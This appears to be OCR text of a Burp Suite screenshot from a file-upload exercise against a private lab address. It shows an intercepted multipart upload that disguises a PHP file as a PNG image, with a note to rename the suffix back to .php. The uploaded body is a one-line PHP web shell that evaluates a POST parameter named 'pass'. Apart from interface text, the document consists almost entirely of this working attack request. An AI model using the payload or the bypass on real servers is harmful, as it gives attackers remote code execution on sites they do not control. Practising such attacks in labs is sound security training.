 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to liuyuanbiao
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.162.128:30003
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: 192.168.162.128:30003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary9143cc8195af77afafe653b5ab00397b
8 Content-Length: 351
9 Origin: http://192.168.162.128:30003
10 Connection: close
11 Referer: http://192.168.162.128:30003/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary9143cc8195af77afafe653b5ab00397b
16 Content-Disposition: form-data; name="file"; filename="1.php"
将png文件后缀修改回php
17 Content-Type: image/png
18
19 <?php eval($_POST["pass"]) ?>
20 ------geckoformboundary9143cc8195af77afafe653b5ab00397b
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 ------geckoformboundary9143cc8195af77afafe653b5ab00397b--
25